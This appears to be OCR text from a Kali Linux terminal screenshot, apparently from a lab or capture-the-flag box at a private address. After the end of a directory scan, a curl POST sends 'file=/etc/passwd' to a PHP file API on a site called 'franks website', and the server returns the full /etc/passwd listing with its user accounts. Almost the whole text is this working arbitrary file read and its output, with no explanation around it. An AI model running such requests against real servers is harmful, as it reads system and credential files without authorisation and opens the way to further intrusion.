 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
-----------------
END_TIME: Tue Aug 27 14:23:37 2019
DOWNLOADED: 9224 - FOUND: 3
⚡ ⚙root@kali ~
⚡ ⚙root@kali ~ curl -X POST -d "file=/etc/passwd" http://192.168.1.105:8011/api/files_api.php
<head>
<title>franks website | simple website browser API</title>
</head>
root:x:0:0:root:/root:/bin/bash
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
frank:x:1000:1000:frank,,,:/home/frank:/bin/bash
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:103:111:ftp daemon,,,:/srv/ftp:/bin/false
⚡ ⚙root@kali ~